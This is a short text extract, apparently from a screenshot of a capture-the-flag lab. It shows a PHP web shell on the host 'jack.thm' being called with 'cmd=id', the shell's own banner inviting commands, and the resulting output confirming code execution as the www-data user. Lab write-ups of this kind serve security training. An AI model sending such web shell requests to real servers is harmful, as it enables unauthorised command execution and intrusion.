 jack.thm:22/nnxhweOV/index.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GET me a 'cmd' and I'll run it for you Future-Jack. uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data)
groups=33(www-data)